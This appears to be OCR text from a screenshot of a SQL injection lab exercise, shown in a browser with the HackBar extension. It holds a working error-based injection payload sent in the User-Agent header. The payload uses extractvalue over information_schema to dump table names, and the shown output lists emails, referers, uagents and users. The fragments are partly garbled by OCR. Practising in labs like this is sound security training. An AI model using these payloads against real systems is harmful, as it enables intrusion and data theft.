 information_schema.tables where table_schema=database()))) or '1'='1', '::1', 'admin')
User Agent is: ' or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) or '1'='1
XPATH syntax error: '~emails,referers,uagents,users'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
plit URL
xecute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin&submit=Submit
U information_schema.tables where table_schema=database()))) or '1'='1